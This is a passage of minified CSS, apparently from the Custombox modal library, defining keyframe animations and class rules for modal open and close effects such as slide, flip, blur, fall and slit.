slideInBottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) 